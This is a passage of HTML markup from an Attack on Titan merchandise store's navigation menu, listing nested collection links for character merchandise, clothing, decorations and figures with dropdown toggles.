        <a href="https://attackontitan-merchandise.store/collections/annie-cosplay" class="flex justify-between items-center hover:underline grow">Annie Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/annie-figure" class="flex justify-between items-center hover:underline grow">Annie Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/annie-hoodie" class="flex justify-between items-center hover:underline grow">Annie Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/annie-led-lamp" class="flex justify-between items-center hover:underline grow">Annie Led Lamp</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/annie-pillow" class="flex justify-between items-center hover:underline grow">Annie Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/annie-poster" class="flex justify-between items-center hover:underline grow">Annie Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/annie-shirt" class="flex justify-between items-center hover:underline grow">Annie Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/annie-shoes" class="flex justify-between items-center hover:underline grow">Annie Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/annie-tank-top" class="flex justify-between items-center hover:underline grow">Annie Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/armin-arlert-merch" class="flex justify-between items-center hover:underline grow">Armin Arlert Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/armin-accessories" class="flex justify-between items-center hover:underline grow">Armin Accessories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/armin-cosplay" class="flex justify-between items-center hover:underline grow">Armin Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/armin-daikimakura" class="flex justify-between items-center hover:underline grow">Armin Daikimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/armin-figure" class="flex justify-between items-center hover:underline grow">Armin Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/armin-hoodie" class="flex justify-between items-center hover:underline grow">Armin Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/armin-lamp" class="flex justify-between items-center hover:underline grow">Armin Lamp</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/armin-pillow" class="flex justify-between items-center hover:underline grow">Armin Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/armin-poster" class="flex justify-between items-center hover:underline grow">Armin Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/armin-shirt" class="flex justify-between items-center hover:underline grow">Armin Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/armin-shoes" class="flex justify-between items-center hover:underline grow">Armin Shoes</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/eren-yeager-merch" class="flex justify-between items-center hover:underline grow">Eren Yeager Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/eren-accessories" class="flex justify-between items-center hover:underline grow">Eren Accessories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/eren-body-pillow" class="flex justify-between items-center hover:underline grow">Eren Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/eren-cosplay" class="flex justify-between items-center hover:underline grow">Eren Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/eren-figures" class="flex justify-between items-center hover:underline grow">Eren Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/eren-hoodie" class="flex justify-between items-center hover:underline grow">Eren Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/eren-jackets" class="flex justify-between items-center hover:underline grow">Eren Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/eren-led-lamp" class="flex justify-between items-center hover:underline grow">Eren Led Lamp</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/eren-legging" class="flex justify-between items-center hover:underline grow">Eren Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/eren-pillow" class="flex justify-between items-center hover:underline grow">Eren Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/eren-plush" class="flex justify-between items-center hover:underline grow">Eren Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/eren-posters" class="flex justify-between items-center hover:underline grow">Eren Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/eren-shirts" class="flex justify-between items-center hover:underline grow">Eren Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/eren-shoes" class="flex justify-between items-center hover:underline grow">Eren Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/eren-sweater" class="flex justify-between items-center hover:underline grow">Eren Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/eren-tank-top" class="flex justify-between items-center hover:underline grow">Eren Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/erwin-smith-merch" class="flex justify-between items-center hover:underline grow">Erwin Smith Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/erwin-accessories" class="flex justify-between items-center hover:underline grow">Erwin Accessories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/erwin-cosplay" class="flex justify-between items-center hover:underline grow">Erwin Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/erwin-dakimakura" class="flex justify-between items-center hover:underline grow">Erwin Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/erwin-figure" class="flex justify-between items-center hover:underline grow">Erwin Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/erwin-hoodie" class="flex justify-between items-center hover:underline grow">Erwin Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/erwin-lamp" class="flex justify-between items-center hover:underline grow">Erwin Lamp</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/erwin-pillow" class="flex justify-between items-center hover:underline grow">Erwin Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/erwin-poster" class="flex justify-between items-center hover:underline grow">Erwin Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/erwin-shirt" class="flex justify-between items-center hover:underline grow">Erwin Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/erwin-shoes" class="flex justify-between items-center hover:underline grow">Erwin Shoes</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/hange-zoe" class="flex justify-between items-center hover:underline grow">Hange Zoe</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/hange-accessories" class="flex justify-between items-center hover:underline grow">Hange Accessories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/hange-cosplay" class="flex justify-between items-center hover:underline grow">Hange Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/hange-figure" class="flex justify-between items-center hover:underline grow">Hange Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/hange-hoodie" class="flex justify-between items-center hover:underline grow">Hange Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/hange-lamp" class="flex justify-between items-center hover:underline grow">Hange Lamp</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/hange-pillow" class="flex justify-between items-center hover:underline grow">Hange Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/hange-poster" class="flex justify-between items-center hover:underline grow">Hange Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/hange-shirt" class="flex justify-between items-center hover:underline grow">Hange Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/hange-shoes" class="flex justify-between items-center hover:underline grow">Hange Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/hange-tank-top" class="flex justify-between items-center hover:underline grow">Hange Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/historia-reiss-merch" class="flex justify-between items-center hover:underline grow">Historia Reiss Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/historia-accessories" class="flex justify-between items-center hover:underline grow">Historia Accessories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/historia-cosplay" class="flex justify-between items-center hover:underline grow">Historia Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/historia-figure" class="flex justify-between items-center hover:underline grow">Historia Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/historia-hoodie" class="flex justify-between items-center hover:underline grow">Historia Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/historia-poster" class="flex justify-between items-center hover:underline grow">Historia Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/historia-shirts" class="flex justify-between items-center hover:underline grow">Historia Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/historia-shoes" class="flex justify-between items-center hover:underline grow">Historia Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/historia-tank-top" class="flex justify-between items-center hover:underline grow">Historia Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/levi-ackerman-merch" class="flex justify-between items-center hover:underline grow">Levi Ackerman Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/levi-accesorries" class="flex justify-between items-center hover:underline grow">Levi Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/levi-body-pillow" class="flex justify-between items-center hover:underline grow">Levi Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/levi-cosplay" class="flex justify-between items-center hover:underline grow">Levi Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/levi-figure" class="flex justify-between items-center hover:underline grow">Levi Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/levi-hoodie" class="flex justify-between items-center hover:underline grow">Levi Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/levi-jackets" class="flex justify-between items-center hover:underline grow">Levi Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/levi-led-lamp" class="flex justify-between items-center hover:underline grow">Levi Led Lamp</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/levi-pillow" class="flex justify-between items-center hover:underline grow">Levi Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/levi-plush" class="flex justify-between items-center hover:underline grow">Levi Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/levi-posters" class="flex justify-between items-center hover:underline grow">Levi Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/levi-shirts" class="flex justify-between items-center hover:underline grow">Levi Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/levi-shoes" class="flex justify-between items-center hover:underline grow">Levi Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/levi-sweater" class="flex justify-between items-center hover:underline grow">Levi Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/levi-tank-top" class="flex justify-between items-center hover:underline grow">Levi Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/mikasa-ackerman-merch" class="flex justify-between items-center hover:underline grow">Mikasa Ackerman Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/mikasa-accessories" class="flex justify-between items-center hover:underline grow">Mikasa Accessories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/mikasa-cosplay" class="flex justify-between items-center hover:underline grow">Mikasa Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/mikasa-figure" class="flex justify-between items-center hover:underline grow">Mikasa Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/mikasa-hoodie" class="flex justify-between items-center hover:underline grow">Mikasa Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/mikasa-jacket" class="flex justify-between items-center hover:underline grow">Mikasa Jacket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/mikasa-led-lamp" class="flex justify-between items-center hover:underline grow">Mikasa Led Lamp</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/mikasa-pillow" class="flex justify-between items-center hover:underline grow">Mikasa Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/mikasa-plush" class="flex justify-between items-center hover:underline grow">Mikasa Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/mikasa-poster" class="flex justify-between items-center hover:underline grow">Mikasa Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/mikasa-shirts" class="flex justify-between items-center hover:underline grow">Mikasa Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/mikasa-shoes" class="flex justify-between items-center hover:underline grow">Mikasa Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/mikasa-tank-top" class="flex justify-between items-center hover:underline grow">Mikasa Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/other-charactors" class="flex justify-between items-center hover:underline grow">Other Charactors</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-clothing" class="flex justify-between items-center hover:underline grow">Attack On Titan Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-boxer-pant" class="flex justify-between items-center hover:underline grow">Attack On Titan Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-face-mask" class="flex justify-between items-center hover:underline grow">Attack On Titan Face Mask</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-hat-cap" class="flex justify-between items-center hover:underline grow">Attack On Titan Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-hoodie" class="flex justify-between items-center hover:underline grow">Attack On Titan Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-jacket" class="flex justify-between items-center hover:underline grow">Attack On Titan Jacket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-kimono" class="flex justify-between items-center hover:underline grow">Attack on Titan Kimono</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-pajama" class="flex justify-between items-center hover:underline grow">Attack On Titan Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-shirt" class="flex justify-between items-center hover:underline grow">Attack On Titan Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-shoes" class="flex justify-between items-center hover:underline grow">Attack On Titan Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-shorts" class="flex justify-between items-center hover:underline grow">Attack On Titan Shorts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-socks" class="flex justify-between items-center hover:underline grow">Attack On Titan Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-sweater" class="flex justify-between items-center hover:underline grow">Attack On Titan Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-decoration" class="flex justify-between items-center hover:underline grow">Attack On Titan Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-dakimakura" class="flex justify-between items-center hover:underline grow">Attack On Titan Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-pillow" class="flex justify-between items-center hover:underline grow">Attack On Titan Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-posters" class="flex justify-between items-center hover:underline grow">Attack On Titan Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-figures-amp-toys" class="flex justify-between items-center hover:underline grow">Attack On Titan Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-figures" class="flex justify-between items-center hover:underline grow">Attack On Titan Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-plush" class="flex justify-between items-center hover:underline grow">Attack On Titan Plush</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Attack On Titan Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-workout-gear" class="flex justify-between items-center hover:underline grow">Attack On Titan Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
